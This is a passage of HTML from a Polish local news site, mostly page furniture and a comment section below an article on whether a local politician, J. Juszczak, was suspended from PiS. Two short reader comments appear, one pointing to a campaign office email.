                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Udostępnij:</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Prawym+i+sprawiedliwym+si%C4%99+jest%2C+czy+bywa%3F+J.+Juszczak+zawieszony+w+prawach+cz%C5%82onka+PiS%3F %0A%0A https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://jedlicze24.pl/author/admin/">rn</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="rn"><meta itemprop="url" content="https://jedlicze24.pl/author/admin/"></span><meta itemprop="datePublished" content="2018-09-13T10:12:54+02:00"><meta itemprop="dateModified" content="2018-09-13T10:12:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jedlicze24.pl/wp-content/uploads/2022/04/jedlicze24-pl-logo.png"></span><meta itemprop="name" content="Jedlicze24.pl"></span><meta itemprop="headline " content="Prawym i sprawiedliwym się jest, czy bywa? J. Juszczak zawieszony w prawach członka PiS?">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6838,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "983";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "328";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Zobacz także:</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#"> </a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://jedlicze24.pl/wiadomosci/x-ogolnopolski-rajd-rowerowy-przez-miejscowosci-gminy-jedlicze-film-36379/" rel="bookmark" class="td-image-wrap " title="X Ogólnopolski Rajd Rowerowy przez Miejscowości Gminy Jedlicze [FILM]" ><img width="218" height="150" class="entry-thumb" src="https://jedlicze24.pl/wp-content/uploads/2024/06/Zrzut-ekranu-2024-06-29-110819-218x150.png"  srcset="https://jedlicze24.pl/wp-content/uploads/2024/06/Zrzut-ekranu-2024-06-29-110819-218x150.png 218w, https://jedlicze24.pl/wp-content/uploads/2024/06/Zrzut-ekranu-2024-06-29-110819-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="X Ogólnopolski Rajd Rowerowy przez Miejscowości Gminy Jedlicze [FILM]" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://jedlicze24.pl/wiadomosci/x-ogolnopolski-rajd-rowerowy-przez-miejscowosci-gminy-jedlicze-film-36379/" rel="bookmark" title="X Ogólnopolski Rajd Rowerowy przez Miejscowości Gminy Jedlicze [FILM]">X Ogólnopolski Rajd Rowerowy przez Miejscowości Gminy Jedlicze [FILM]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://jedlicze24.pl/wiadomosci/piknik-parafialny-w-jedliczu-a-d-2024-film-36374/" rel="bookmark" class="td-image-wrap " title="Piknik Parafialny w Jedliczu A.D. 2024 [FILM]" ><img width="218" height="150" class="entry-thumb" src="https://jedlicze24.pl/wp-content/uploads/2024/06/Zrzut-ekranu-2024-06-17-090152-218x150.png"  srcset="https://jedlicze24.pl/wp-content/uploads/2024/06/Zrzut-ekranu-2024-06-17-090152-218x150.png 218w, https://jedlicze24.pl/wp-content/uploads/2024/06/Zrzut-ekranu-2024-06-17-090152-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Piknik Parafialny w Jedliczu A.D. 2024 [FILM]" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://jedlicze24.pl/wiadomosci/piknik-parafialny-w-jedliczu-a-d-2024-film-36374/" rel="bookmark" title="Piknik Parafialny w Jedliczu A.D. 2024 [FILM]">Piknik Parafialny w Jedliczu A.D. 2024 [FILM]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://jedlicze24.pl/wiadomosci/funkcjonariusze-i-pracownicy-policji-rywalizowali-w-iii-turnieju-o-puchar-przewodniczacego-organizacji-miedzyzakladowej-nszz-solidarnosc-w-pilce-siatkowej-zdjecia-wyniki-36199/" rel="bookmark" class="td-image-wrap " title="Funkcjonariusze i pracownicy Policji rywalizowali w III Turnieju o Puchar Przewodniczącego Organizacji Międzyzakładowej NSZZ “Solidarność” w piłce siatkowej [ZDJĘCIA, WYNIKI]" ><img width="218" height="150" class="entry-thumb" src="https://jedlicze24.pl/wp-content/uploads/2024/06/iii-t-siatkowka-fipp-3wd-218x150.jpg"  srcset="https://jedlicze24.pl/wp-content/uploads/2024/06/iii-t-siatkowka-fipp-3wd-218x150.jpg 218w, https://jedlicze24.pl/wp-content/uploads/2024/06/iii-t-siatkowka-fipp-3wd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Funkcjonariusze i pracownicy Policji rywalizowali w III Turnieju o Puchar Przewodniczącego Organizacji Międzyzakładowej NSZZ “Solidarność” w piłce siatkowej [ZDJĘCIA, WYNIKI]" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://jedlicze24.pl/wiadomosci/funkcjonariusze-i-pracownicy-policji-rywalizowali-w-iii-turnieju-o-puchar-przewodniczacego-organizacji-miedzyzakladowej-nszz-solidarnosc-w-pilce-siatkowej-zdjecia-wyniki-36199/" rel="bookmark" title="Funkcjonariusze i pracownicy Policji rywalizowali w III Turnieju o Puchar Przewodniczącego Organizacji Międzyzakładowej NSZZ “Solidarność” w piłce siatkowej [ZDJĘCIA, WYNIKI]">Funkcjonariusze i pracownicy Policji rywalizowali w III Turnieju o Puchar Przewodniczącego Organizacji Międzyzakładowej NSZZ “Solidarność” w piłce siatkowej [ZDJĘCIA, WYNIKI]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="wpdiscuz_top_clearing"></div>
	<div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
		            <div class="wc_social_plugin_wrapper">
				            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
					                        <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Subskrybuj</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
						                    <div class="wpd-auth">
						                        <div class="wpd-login">
							<a rel="nofollow" href="https://jedlicze24.pl/wp-login.php?redirect_to=https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
								                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
						                            <form action="https://jedlicze24.pl/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
										                                            <option value="post">nowych dalszych komentarzach</option>
																					                                            <option value="all_comment" >nowych odpowiedziach na moje komentarze</option>
											                                    </select>
                                </div>
								                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
									                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
								<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ef7e037954" /><input type="hidden" name="_wp_http_referer" value="/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/" />                            </form>
							                    </div>
					        <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
						                <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
					                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
																	                                    <div class="wpd-avatar">
										<img alt='guest' src='https://secure.gravatar.com/avatar/2c7d99f7429de2c35eb0382ed0e90b0c43809d6d851c6b43ba0eb61c34bddb80?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c7d99f7429de2c35eb0382ed0e90b0c43809d6d851c6b43ba0eb61c34bddb80?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
									            <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
				        <div id="wpd-editor-toolbar-0_0">
			                <button title="Bold"
                        class="ql-bold"  ></button>
				                <button title="Italic"
                        class="ql-italic"  ></button>
				                <button title="Underline"
                        class="ql-underline"  ></button>
				                <button title="Strike"
                        class="ql-strike"  ></button>
				                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
				                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
				                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
				            <div class="wpd-editor-buttons-right">
				<span class='wmu-upload-wrap' wpd-tooltip='Załącz obraz do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
		            </div>
			                            </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
							                            <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
						        <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Twój podpis*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Twój podpis*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-mail*" />
                <label for="wc_email-0_0" class="wpdlb">E-mail*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
															                        <label class="wpd_label"
                               wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" checked='checked'/>
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
													            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
		        </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
					                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
					                </form>
				        </div>
		        <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
			                <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
						                <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
					                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
																	                                    <div class="wpd-avatar">
										<img alt='guest' src='https://secure.gravatar.com/avatar/155526889b1a08624a8de6ff2e0a690c77bd7a2f9ca847ab7d649b055425f348?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155526889b1a08624a8de6ff2e0a690c77bd7a2f9ca847ab7d649b055425f348?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
									            <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
				        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
			                <button title="Bold"
                        class="ql-bold"  ></button>
				                <button title="Italic"
                        class="ql-italic"  ></button>
				                <button title="Underline"
                        class="ql-underline"  ></button>
				                <button title="Strike"
                        class="ql-strike"  ></button>
				                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
				                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
				                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
				            <div class="wpd-editor-buttons-right">
				<span class='wmu-upload-wrap' wpd-tooltip='Załącz obraz do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
		            </div>
			                            </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
							                            <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
						        <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Twój podpis*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Twój podpis*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-mail*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">E-mail*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
															                        <label class="wpd_label"
                               wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" checked='checked'/>
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
													            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
		        </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
					                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
					                </form>
				        </div>
		        </div>
		            </div>
			            <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
						<span class='wpdtc' title='0'>0</span> komentarzy                    </div>
					                    <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
						                            <div class="wpd-filter wpdf-reacted wpd_not_clicked"
                                 wpd-tooltip="Najczęściej oceniany komentarz">
                                <i class="fas fa-bolt"></i></div>
							                            <div class="wpd-filter wpdf-hottest wpd_not_clicked"
                                 wpd-tooltip="Najpopularniejszy wątek komentarza">
                                <i class="fas fa-fire"></i></div>
							                    </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Teraz wyświetlam Ci komentarze do fragmentów artykułu                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
				                <div class="wpd-thread-list">
					<div id='wpd-comm-4409_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='xxxxx' src='https://secure.gravatar.com/avatar/72520cbc8559292b2144cfdd5f6887aa147eadfc605f348c9d41b6aefd0b1e2b?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/72520cbc8559292b2144cfdd5f6887aa147eadfc605f348c9d41b6aefd0b1e2b?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4409" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    xxxxx
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=my%C5%9Bl%C4%99+%C5%BCe+mo%C5%BCna+to+pytanie+zada%C4%87+wy%C5%BCej+%26%238230%3B+np+pe%C5%82nomocnikowi++kampani+wyborczej+PIS+%0Abiuro.rzeszo...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4409' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4409'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 11:40">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>myślę że można to pytanie zadać wyżej &#8230; np pełnomocnikowi  kampani wyborczej PIS </p>
<p><a href="mailto:biuro.rzeszow@tomaszporeba.pl">biuro.rzeszow@tomaszporeba.pl</a></p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='20'>20</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-7'>-7</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4409_0'></div></div><div id='wpd-comm-4410_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='frankie' src='https://secure.gravatar.com/avatar/1d35126534604bf24bd5610435cca82c91a116534bdcdeaf6c59a660d3f29077?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d35126534604bf24bd5610435cca82c91a116534bdcdeaf6c59a660d3f29077?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4410" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    frankie
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Nie+powiem%2C+ciekawy+news.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4410' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4410'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 16:05">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Nie powiem, ciekawy news.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='21'>21</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-8'>-8</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
